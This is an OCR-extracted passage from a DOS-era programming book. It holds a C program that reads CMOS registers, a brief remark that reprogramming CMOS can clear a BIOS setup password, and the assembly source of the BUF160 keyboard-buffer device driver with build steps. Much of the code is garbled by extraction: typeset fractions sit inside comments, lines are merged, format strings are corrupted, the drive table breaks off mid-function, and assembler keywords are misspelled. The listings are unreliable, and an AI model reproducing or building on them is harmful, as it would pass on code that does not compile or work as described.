











#### **42.2.2 Code**

This is the C code to read the contents of CMOS setup registers and diagnose it. It analyzes the power of battery, checksum etc through the contents of CMOS registers. Once I received this code from someone else. I am not aware of the real author. The author assumes the size of the CMOS to be 64 bytes.

```
#include <stdio.h> 
#include <dos.h> 
typedef struct 
{ char seconds; /* AT Real Time Clock (RTC): Seconds */ 
      char secalrm; /* AT RTC: Seconds Alarm */ 
 char minutes; /* AT RTC: Minutes */ 
 char minalrm; /* AT RTC: Minutes Alarm */ 
     char hours; /* AT RTC: Hours */ char hrsalrm; /* AT RTC: Hours Alarm */ 
      char dayofweek; /* AT RTC: day of week */ 
      char dayofmon; /* AT RTC: day of month */ 
     char month; \frac{1}{2} /* AT RTC: month */<br>char year; /* AT RTC: year */
                      /* AT RTC: year */ char aregister; /* STATUS REGISTER A */ 
      char bregister; /* STATUS REGISTER B */ 
      char cregister; /* STATUS REGISTER C */ 
      char dregister; /* STATUS REGISTER D */ 
      char diagnostic; /* Diagnostics status byte */ 
      char shutdown; /* Shutdown status byte */ 
      char diskettes; /* A & B diskette types */ 
      char reserved1; /* undefined */ 
     char harddrive; /* C & D hard drive types */ char reserved2; /* undefined */ 
      char equipment; /* equipment byte */ 
     char lowbyte; /* low byte of base memory */ char highbyte; /* high byte of base memory */* high byte of base memory *//* 100h = 256k, 200h = 512k, 280h = 640k * char extlow; /* low byte of extended memory */ 
       char exthigh; /* high byte of extended memory */ 
                         /* 200h=512k;400h=1024k;etc to 3c00h=15360k */ 
      char drivec; /* more data on drive c */ 
     char drived; \frac{1}{2} /* more data on drive d */
     char reserved[19]; /* reserved */ unsigned checksum; 
     char extlow1; /* same as extlow */
```

```
char exthigh1; /* same as exthigh */char century; \frac{1}{2} binary coded decimal value for century \frac{x}{2}/* 19h = 1900 for example */
```

```
char infoflag; /* bit 7 set = top 128k installed */char info[12];
} CMOS, *CMOSPTR; 
#define CMOS_ADDR 0x70 /* address port of CMOS */ 
#define CMOS_DATA 0x71 /* data port for CMOS */ 
void GetCMOS( char *cmosdata ) /* read CMOS data (64 bytes) */ 
{ 
   unsigned char j, byte; 
  for ( j=0; j<64; j++ )
    {<br>disable( );
                         \frac{1}{2} disable interrupts */
outportb( CMOS ADDR, j ); \qquad /* specify byte to get */
byte= inportb( CMOS DATA ); /* get data */
     enable( ); \overline{\hspace{1cm}} /* enable interrupts */
     *cmosdata++ = byte; * * save CMOS data */
     } 
} /*--GetCMOS( )-------------*/ 
void ReadCMOS( void ) 
{ 
   static char *floppy[] = { 
                      "None", 
                      "360K 5.25-inch", 
                      "1.2M 5.25-inch", 
                      "720K 3.5-inch", 
                      "1.44M 3.5-inch" 
 }; 
   static char *display[] = { 
"EGA", / / 00 */ "40 column CGA", /* 01 */ 
                      "80 column CGA", /* 10 */ 
                     "MDA", / / 11 */ }; 
  static char *math[] = { "Not Installed", 
                      "Installed" 
\} ;
  static char \stardiag[] = {
                      "Time", 
                      "Hard Dr", 
                      "Memory", 
                      "CnfInfo", 
                      "Chksum",
```
 "PwrOK"  $\}$  ; and the set of  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\}$  ; and  $\{$   $\$  static char \*status[] = { "OK", "Not OK" }; static char \*hardtbl[] = { "┌──────┬──────────┬───────┬──────┬──────┬─────────┬──────┐", "│Drive │ Cylinder │ Heads/│ Pre- │ Land │ Sectors │ Size │", "│ Type │ (Tracks) │ Sides │ Comp │ Zone │ Per Trk │ (MB) │", "│──────┼──────────┼───────┼──────┼──────┼─────────┼──────│" }; static char \*harddisk[] = { "│ None │ │ ─── │ ── │ ─── │ ─── │ ─── │ ─── │ ─── │", "│ 1 │ 306 │ 4 │ 128 │ 305 │ 17 │ 10.1 │", "│ 2 │ 615 │ 4 │ 300 │ 615 │ 17 │ 20.4 │", "│ 3 │ 615 │ 6 │ 300 │ 615 │ 17 │ 30.6 │", "│ 4 │ 940 │ 8 │ 512 │ 940 │ 17 │ 62.4 │", "│ 5 │ 940 │ 6 │ 512 │ 940 │ 17 │ 46.8 │", "│ 6 │ 615 │ 4 │ NONE │ 615 │ 17 │ 20.4 │", "│ 7 │ 462 │ 8 │ 256 │ 511 │ 17 │ 30.6 │", "│ 8 │ 733 │ 5 │ NONE │ 733 │ 17 │ 30.4 │", "│ 9 │ 900 │ 15 │ NONE │ 901 │ 17 │112.0 │", "│ 10 │ 820 │ 3 │ NONE │ 820 │ 17 │ 20.4 │", "│ 11 │ 855 │ 5 │ NONE │ 855 │ 17 │ 35.4 │", "│ 12 │ 855 │ 7 │ NONE │ 855 │ 17 │ 49.6 │", "│ 13 │ 306 │ 8 │ 128 │ 319 │ 17 │ 20.3 │", "│ 14 │ 733 │ 7 │ NONE │ 733 │ 17 │ 42.5 │", "│ 16 │ 612 │ 4 │ 0 │ 663 │ 17 │ 20.5 │", "│ 17 │ 977 │ 5 │ 300 │ 977 │ 17 │ 40.5 │", "│ 18 │ 977 │ 7 │ NONE │ 977 │ 17 │ 56.7 │", "│ 19 │ 1024 │ 7 │ 512 │ 1023 │ 17 │ 59.5 │", "│ 20 │ 733 │ 5 │ 300 │ 732 │ 17 │ 30.4 │", "│ 21 │ 733 │ 7 │ 300 │ 732 │ 17 │ 42.5 │", "│ 22 │ 733 │ 5 │ 300 │ 733 │ 17 │ 30.4 │", "│ 23 │ 306 │ 4 │ 0 │ 336 │ 17 │ 10.1 │", "│ 25 │ 615 │ 4 │ 0 │ 615 │ 17 │ 20.4 │", "│ 26 │ 1024 │ 4 │ NONE │ 1023 │ 17 │ 34.0 │", "│ 27 │ 1024 │ 5 │ NONE │ 1023 │ 17 │ 42.5 │", "│ 28 │ 1024 │ 8 │ NONE │ 1023 │ 17 │ 68.0 │", "│ 29 │ 512 │ 8 │ 256 │ 512 │ 17 │ 34.0 │", "│ 30 │ 615 │ 2 │ 615 │ 615 │ 17 │ 10.2 │", "│ 31 │ 989 │ 5 │ 0 │ 989 │ 17 │ 41.0 │", "│ 32 │ 1020 │ 15 │ NONE │ 1024 │ 17 │127.0 │", "│ 35 │ 1024 │ 9 │ 1024 │ 1024 │ 17 │ 76.5 │", "│ 36 │ 1024 │ 5 │ 512 │ 1024 │ 17 │ 42.5 │", "│ 37 │ 830 │ 10 │ NONE │ 830 │ 17 │ 68.8 │",



```
 CMOS cmosdata; 
char *iptr = (char * ) & cmosdata; int j, k, drive;
```

```
GetCMOS( iptr ); \frac{1}{x} read 64 bytes of CMOS data \frac{x}{x} printf( "CMOS Diagnostics Status:\n" ); 
j = (cmosdata.diagnostic >> 2);
for (k=0; k<6; k++)
   { 
   printf( "\-7s: \sin", \text{diag}[k], \text{status}[(i \& 1)] );
  \vdots >>= 1;
   } 
printf( "\nCMOS Equipment Information:\n" );
printf( "Display: \sin^{-1}, display[(cmosdata.equipment >> 4) & 3] );
 printf( " Coproc: %s\n", math[(cmosdata.equipment & 2)] ); 
drive = 'A';
j = (cmosdata.equipment & 1) * (1 + (cmosdata.equipment >> 6));
```

```
 printf( " Floppy: %d\n",j );
```

```
if ( 1 ) { 
     printf( "Drive %c: %s\n", drive++, 
                                   floppy[(cmosdata.diskettes >> 4)] );
```

```
 printf( "Drive %c: %s\n", drive++, 
                              floppy[(cmosdata.diskettes & 0x0f)] );
```
 printf( "Hard Dr: " ); if ( cmosdata.harddrive )  $/*$  at least 1 hard drive  $*/$ {

```
printf("\n\n\cdot);
for ( j=0; j<4; j++ )
     printf( "\frac{1}{3});
i = (cmosdata.harddrive \gg 4):
```

```
k = (cmosdata.harddrive & 0x0f);
```

```
if (j == 15)j = (cmosdata.drivec);
```
if  $(k == 15)$ 

}

```
k = (cmosdata.drived);
          printf( "Drive %c: %s\n", drive++, harddisk[j] ); 
         printf( "Drive c: s \n\infty", drive, harddisk[k] );<br>
n \in \{0, 1, \ldots, n\}\text{printf} ( " \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad  "───┴──────┴──────┴─────────┴──────┘\n" ); 
         } 
       else 
             printf( "None\n" ); 
      iptr = (char *)&cmosdata; 
     printf( "\nHex Dump of CMOS RAM:\n" );
     for ( j=0, k=0 ; j<64; j++ )
         { 
             printf( "%02x ", *iptr++ ); 
            k++;
             if ( k == 16 )
                   { 
                  k = 0;printf("\n\n\);
 } 
         } 
} /*--ReadCMOS( )-----------*/ 
int main( void ) 
{ 
     ReadCMOS( ); 
     return(0); 
} /*--main( )----------*/
```
# **42.3 Illegal Operation**

 By programming CMOS RAM, we can even remove the setup password through programs. It is explained in "Illegal Codes" unit.

# "Generosity will be rewarded." **Device Driver PRODUCE Driver**<br> **Programming**

 "*Device driver*" and "*Driver*" are interchangeably used in Programming world. Device drivers are the programs that control the functioning of peripherals. According to me, writing device driver is one of the easier things in programming. What all you need to know for device driver programming is good knowledge of hardware components. You may also need to know, how to access those hardware components through programs. In this chapter let's see how to write our own device driver.

## **43.1 Secrets**

 As I said earlier, device drivers are the programs that control the functioning of peripherals like keyboard, printer, etc. More specifically, they are the modules of an operating system.

MS DOS device drivers are with .SYS extensions. Since drivers drive peripheral devices, they get loaded into the memory when we bootup the system. So obviously, they remain resident in memory, but they are not considered as normal TSRs.

As drivers are the modules of an Operating System, one has to modify the OS whenever he adds new device to his system. Fortunately the *installable device drivers* technology available with MS DOS gives more flexibility to the user. It avoids direct operations or modifications of Operating System. The user can simply install a new device in a system, copy the driver files to boot disk and edit the system configuration file. Thus it clearly avoids complexity.

# **43.2 Types of MS DOS device drivers**

- 1. Character device drivers
- 2. Block device drivers

## **43.2.1 Character device drivers**

 Character device drivers correspond to single byte. That is, these device drivers controls peripheral devices that perform input and output one character (i.e., one byte) at a time. The example for such devices are terminal, printer etc.

#### **43.2.2 Block device drivers**

 Block device drivers correspond to block rather than byte. Even though they can be used with other devices, they are usually written to control random access storage devices such as floppy drives.

## **43.3 Writing our own device driver**

 Writing device driver is not a tough job as one may think. But nowadays device driver programming is not needed as the peripheral device vendors provide powerful drivers along with their products. So I avoid indepth explanation about the device driver programming. In a nutshell, device drivers are the COM (BIN) files with .SYS as their extensions. Our new device driver should be added with CONFIG.SYS file. Drivers also have headers. MS DOS 5+ versions support EXE file (renamed to .SYS extension) as drivers too. But it is a good practice to have COM file as drivers.

### **43.4 BUF160**

 BUF160 is a device driver for expanding the default keyboard buffer from 16 bytes to 160 bytes. 16 bytes restriction of default keyboard buffer might be strange to the people who are unnoticingly using keyboard buffer expansion program. If you don't use any keyboard buffer expansion utility and if your keyboard buffer is still 16 bytes in size (i.e., it can hold only 16 character when you work under command prompt), you may try this BUF160.

 BUF160 is a good device driver. The recent version is 1.6a. Many people including **D J Delorie**, **David Kirschbaum** & **Robert M. Ryan** contributed to BUF160.

It works by installing itself as the standard keyboard buffer in the BIOS. It can only do this if it is in the same segment as the BIOS, so you are advised to install it as the first device driver. While it installs itself into the BIOS, it also installs a device driver called KBUFFER. Anything written to KBUFFER ends up in the keyboard buffer. I suggest you to look into the memory map found with Ralf Brown's Interrupt List for understanding BIOS data area.

#### **43.4.1 Source code**

 Following is the source code of BUF160. It is written in assembly. As the code is more clear, I don't want to port it to Turbo C. I hope this real code will help you to understand the concepts behind device drivers. Refer the comment line for explanations.

```
 title BUF160 
       page 58,132 
; 
; BUF160.ASM 
\mathcal{L};********************************************************************** 
; Compilation flags 
;**********************************************************************
```
TRANSFER ;Enables keyboard buffer transfer eau  $\mathbf{1}$  $v1.4$ procedure if enabled (1)  $v1.4$  $\mathcal{L}$ **USE286**  $\mathbf{0}$ ; Should we use 286 (and later) equ  $v1.5$  $\mathbf{r}$ CPU specific instructions?  $v1.5$ PRIVATESTACK ;Use own stack?  $v16$ equ  $\mathbf{1}$ PROGNAME equ 'BUF160' VERSION 'v1.6a, 29 January 1992' eau ; General equates **BUFSIZE** 160 ; What is the size of the keyboard buffer equ STACKSZ  $100h$ ; What is the size of the private buffer equ **SUCCESS**  $0100h$ equ ERROR equ 8100h 0300h BUSY equ  $CR$ ;Carriage Return  $13$ equ LF  $10$ *i*Line Feed equ TERM equ  $5'$ ; DOS printing terminator character ; Data structures daa struc ofs dw  $\tilde{P}$ seaw dw  $\tilde{P}$ ; changed from 'seg' to keep MASM 5.0 happy v1.4 ends daa Request header structure raa struc len  $db$ ; length of request block (bytes)  $\overline{P}$ unit db  $i$ unit #  $\tilde{S}$ code db  $\tilde{P}$ idriver command code status dw  $\ddot{\phantom{0}}$ istatus return α1 hh  $\tilde{P}$ *i8* reserved bytes  $\alpha$ hh  $\tilde{P}$ idonno mdesc db  $\tilde{P}$ trans dd  $\mathcal{L}$  $\mathcal{L}$ count dw ends rqq ; Pointers to BIOS data seqment, v1.4 347

BIOS DATA SEG equ 40H ; MASM had prob using BIOS DATA in calculations,  $\mathcal{L}$ so this typeless constant introduced. v1.6 BIOS DATA SEGMENT AT BIOS DATA SEG ora  $1AH$ iorg 1ah BUFFER\_GET dw  $\ddot{?}$ iorg 1ch BUFFER\_PUT dw  $\ddot{\mathcal{E}}$  $80H$ ora BUFFER START dw  $\ddot{?}$ iorg 80h BUFFER END dw iorg 82h  $\ddot{?}$ BIOS DATA **ENDS** ; The actual program Cseg segment byte assume cs:Cseq,ds:Cseq,es:Cseq,ss:Cseq ; no offset, it's a .SYS file  $\bigcap$ org ; define start=CS:0000 start equ \$ TF USE286  $v15$  $\cdot$ .286 %OUT Compiling 286 code ... **ELSE** %OUT Compiling generic 8086 code ... **ENDIF** IF PRIVATESTACK %OUT Using private stack ... ELSE %OUT Not using private stack ... **ENDIF** IF TRANSFER %OUT Including keyboard transfer code ... **ELSE** %OUT Not including keyboard transfer code ... **ENDIF** header public header label near dd  $-1$ ; pointer to next device dw 8000h itype device dw Strat istrategy entry point dw Intr ; interrupt entry point db 'KBUFFER ' *i*device name

public rea dd ? istore request header vector here rea public queue start, queue end queue start dw BUFSIZE dup (0) *jour* expanded keyboard buffer queue end equ \$ - start icalculate offset as typeless constant IF PRIVATESTACK  $\ddot{i}$  $v1.6$ STACKSZ dup (0) *i*use our own private data stack stack end db stack start equ \$ oldss dw  $\Omega$ oldsp dw  $\Omega$ oldax dw  $\bigcap$ **ENDIF** ; Strategy procedure Save the pointer to the request header for Intr in the req area.  $\mathbf{i}$ Enters with pointer in es:bx public Strat Strat proc far mov cs: [req].ofs, bx  $cs:[req].seq$ , es ;  $v1.4$ mov ret Strat endp ; The main interrupt (driver) This is the actual driver. Processes the command contained in the  $\mathbf{r}$ (Remember, req points to the request header.)  $\ddot{i}$ request header. public Intr **ASSUME** ds:Cseq, es:NOTHING  $\rightarrow$  $v1.4$ Intr proc far IF PRIVATESTACK ; If using private stack, process mov cs:oldax, ax  $\ddot{i}$  $v1.6$ cli ; turn ints off mov ax, ss mov cs:oldss, ax

 mov cs:oldsp, sp mov sp, offset stack\_start mov ax, cs mov ss, ax sti  $\qquad \qquad ;$  turn ints back on mov ax, cs:oldax ENDIF push ds  $i$ save everything in sight push es IF USE286 pusha ; v1.5 ELSE push ax push bx push cx push dx push di push si ENDIF mov ax,cs mov ds, ax  $\qquad \qquad ;\text{DS-code segment}$ les bx, req  $\frac{1}{2}$  ipoint to request hdr  $v1.4a$ mov si, offset cmd\_table : iour function table mov cl,es:[bx].code ;get command xor ch,ch ;clear msb v1.4 shl cx,1  $;*2$  for word addresses add si, cx *iadd* to table base call word ptr [si]  $\therefore$  ;call our function v1.4a les bx, cs: req ; qet back request hdr vector mov es:[bx].status,ax ;return status IF USE286 popa ; v1.5 ELSE pop si  $\qquad \qquad$  ; clean everything up pop di pop dx pop cx pop bx pop ax ENDIF pop es pop ds

```
IF PRIVATESTACK
                                                       v1.6mov
          ax \cdot cs:olds\cdotcli
                            ; turn ints off
     mov
          ss, ax
          sp, cs:oldsp
     mov
          ax, cs:oldax
     mov
                           ; turn ints on
     stiENDIF
     ret
     public
                cmd table
cmd table:
                           ; command routing table
     dw
           Cmd Init
                           :0=initialization (we do that)
     dw
           Cmd None
                           ;1=media check (always SUCCESS)
                           ;2=build BIOS param block (ditto)
     wh
          Cmd None
     dw
          Cmd None
                           ;3=IO control input (ditto)
                           i4=input from device (ditto)
     dw
          Cmd None
          Cmd None
                           ;5=nondest input no-wait (ditto)
     dw
                           i6=input status (ditto)
     dw
          Cmd None
          Cmd None
                           ;7=flush input queue (ditto)
     dw
     dw
          Cmd Output
                           i8=output to device (we do that)
     dw
          Cmd Output
                           i9=output with verify (same thing)
           Cmd_Output_Status ; A=output status (we do that)
     wh
     wh
          Cmd None
                           ;B=flush output queue (always SUCCESS)
     dwCmd None
                           ;C=IO control output (ditto)
; Cmd Output procedure
public
                Cmd Output
Cmd Output proc near
     mov
           ax, BIOS DATA
          ds .ax;BIOS data area
     mov
     ASSUME
                ds:BIOS DATA
                                      ; keep MASM happy
                                                            v1.4cx, es:[bx].countmov
     les
          bx, es:[bx]. trans
Output Loop:
     m ov
          al. es: [bx]inc
          bxc1imov
          di, BUFFER PUT
                                 inext free space
                                                       v1.4call Buf_Wrap
                            iadd 2, check for wraparound
          di, BUFFER_GET
                                 i is the buffer full?
                                                            v1.4cmpsti
                            ints back on
                                                       v1.4je
          Output Error
                                 ;buffer is full, error
                                                            v1.4
```
xchq BUFFER PUT.di isave the old, get the new  $v1.4$ xor ah, ah  $m \cap v$  $[di], ax$  $\mathfrak{z}$  $v1.4$ loop Output Loop public Cmd None  $\cdot$  $\overline{v}$  1 4 Cmd\_None: ; share this code  $v1.4$ mov ax, SUCCESS ret Output Error: mov ax, ERROR ret Cmd Output endp ; Buf\_Wrap procedure Buf Wrap public Buf Wrap proc near di inc  $inc$ ih  $cm<sub>D</sub>$ di.BUFFER END ihit end yet?  $v1.4$  $i>=$ , wrap around  $v1.4$ je Wrap ret Wrap: di, BUFFER START iforce ptr to start  $v1.4$ mov ret. Buf Wrap endp ; Cmd Output Status procedure public Cmd\_Output\_Status Cmd Output Status proc near mov ax, BIOS DATA  $m<sub>O</sub>$ ds, ax mov di, BUFFER PUT iptr to next free space  $v1.4$ call Buf Wrap ; wraparound if necessary isame as next char to get?  $cmp$ di.BUFFER GET  $v1.4$ ine Cmd None iok, return SUCCESS  $v1.4a$ mov ax, BUSY ret Cmd Output Status endp

```
public last code
last code
        label near
; Initialization (installation) procedure
public Cmd_Init
        proc near
Cmd Init
    mov ax, csmov ds, ax
    mov es, ax
                        \ddot{i}v1.4aASSUME ds:Cseg, es:Cseg
                            \mathcal{L} and \mathcal{L}v1.4a
; Is our new keyboard buffer within reach of the near pointers in
; BIOS DATA?
         ax, (Offfh+BIOS_DATA_SEG-queue_end/10h);
                                                     v1.6
    cmpInit Error
                       ;No, too far away
    ja
    mov dx, offset banner ; Yes, 'Buf160 loaded'
                        ;DOS display msq
    mov
        ah, 9
    int 21h
                        iInitialize size of buf v1.5
    mov bx, 0
                             ; PRESERVE THIS!
        cx,BIOS_DATA
                                                      v1.4mov
                       ;BIOS data area
    mov ds, cx
    ASSUME ds:BIOS DATA
                                                      v1.4\ddot{i}cliturn off ints
                                               v1.6a
TF
    TRANSFER
    public
              Transfer Buffer
Transfer Buffer:
    mov si, BUFFER GET
                      inext key to read
                                                v1.4mov dx, BUFFER_PUT
                            inext empty space
                                                v1.4a
    mov di, offset queue start ; qonna stuff here v1.4a
                        insure fwd
    cld
                                            v1.4Transfer Loop:
    cmpsi,dx
                       hit empty yet?
                                                 v1.4aTransfer Done
                            iyep, transfer complete
    ie
    lodsw
                        ; snarf the kbd word
                        istuff in OUR buffer
    stosw
                                                v1.4a
    inc bx
                        increment counter
                                                v1.5
    inc
         bxiincrement counter
                                                v1.5
```
 cmp si,BUFFER\_END ;hit kbd buffer's end yet? v1.4 jne Transfer\_Loop ; nope, keep going mov si,BUFFER\_START : iyep, wrap around to start v1.4 jmp Transfer\_Loop ; and keep going public Transfer\_Done Transfer\_Done: ENDIF mov ax, cs  $i$ Code Segment sub ax, cx  $\qquad \qquad ;$  calculate difference b/w bios & this IF USE286  $shl$  ax, 4  $i$   $v1.5$ ELSE shl ax,1  $\cdot$  ; remainder \* 16 (paras to bytes) shl ax,1 shl ax,1 shl ax,1 ENDIF<br>mov cx,ax  $CX =$  driver starting offset add ax,offset queue\_start ;AX = queue\_start offset mov BUFFER\_START,ax ;init BIOS buffer pointers v1.4 mov BUFFER\_GET, ax  $\qquad \qquad ; \qquad \qquad \qquad \text{v1.4}$  add ax,bx ;here'e next free space mov BUFFER\_PUT, ax  $i$  tell BIOS  $v1.4$ mov ax, cx  $\qquad \qquad$  ;get back driver starting offset v1.4a add ax,queue\_end ;code start + queue end v1.4a add ax, queue\_end <br>mov BUFFER\_END, ax ;tell BIOS v1.4 sti ;restore ints v1.6a les bx,cs: [req] ;complete driver header mov es:[bx].trans.ofs,offset last\_code ;driver end jmp short Stuff\_Seg ;share code, return success v1.4a public Init\_Error assume ds:Cseq,es:Cseq ; it is not all  $v1.4$ Init\_Error: mov dx,offset msg\_err ;'Buf160 too far...' mov ah, 9 *idisplay* msg int 21h les bx,cs:[req] ;complete driver header v1.6 IF 0 :not sure if it works. mov es:[bx].trans.ofs,0

```
 ELSE 
      mov es:[bx].trans.ofs,offset last_code 
      ENDIF 
Stuff Seq: \qquad \qquad ; \qquad \qquad \qquad \text{v1.4a} mov es:[bx].trans.segw,cs ; v1.4 
      mov ax,SUCCESS 
      ret 
Cmd Init endp
      public banner, msg_err 
banner db PROGNAME, '', VERSION, ' installed.', CR, LF ;v1.4
      db 'Keyboard now has buffer of 160 characters.' 
IF PRIVATESTACK 
      db ' Using private stack.' 
ENDIF 
      db CR,LF,CR,LF,TERM 
msg_err db PROGNAME,' too far from BIOS data area.' iv1.4
      db CR,LF,CR,LF,TERM 
Intr endp 
Cseg ends 
      end
```
#### **43.4.2 Compiling BUF160**

To compile with Turbo Assembler use:

tasm BUF160 tlink BUF160 exe2bin BUF160.exe BUF160.sys

To compile with Microsoft Assembler use:

masm BUF160 link BUF160 exe2bin BUF160.exe BUF160.sys

#### **43.4.3 Installing BUF160**

To install BUF160, insert the following line in your config.sys:

```
DEVICE=<path>BUF160.SYS
```
# **43.5 BGI Driver**

As we know BGI drivers (one with .BGI extension) are used in Graphics Programming. We can also create our own BGI drivers. I omit the BGI driver programming here, because of the space constraint. More codes and documentations are found on CD.

# "Ignoring an insult is smart." **Network Programming 44**

